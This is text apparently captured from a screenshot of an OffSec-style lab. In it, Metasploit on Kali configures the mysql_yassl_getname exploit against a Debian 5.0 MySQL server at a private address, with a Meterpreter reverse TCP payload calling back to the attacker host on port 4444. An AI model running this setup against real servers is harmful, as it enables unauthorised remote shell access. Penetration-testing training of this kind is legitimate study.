 1 2 3 4 2 4 2:07
phpinfo()
dawuda@kali: ~
Session Actions Edit View Help
┌──(dawuda㉿kali)-[~]
OffSec
dawuda@kali: ~
Session Actions Edit View Help
View the full module info with the info, or info -d command.
msf exploit(linux/mysql/mysql_yassl_getname) > show targets
Exploit targets:
=================
Id Name
-- ----
0 Automatic
1 Debian 5.0 - MySQL (5.0.51a-24+lenny2)
msf exploit(linux/mysql/mysql_yassl_getname) > set TARGET 1
TARGET => 1
msf exploit(linux/mysql/mysql_yassl_getname) > show options
Module options (exploit/linux/mysql/mysql_yassl_getname):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Debian 5.0 - MySQL (5.0.51a-24+lenny2)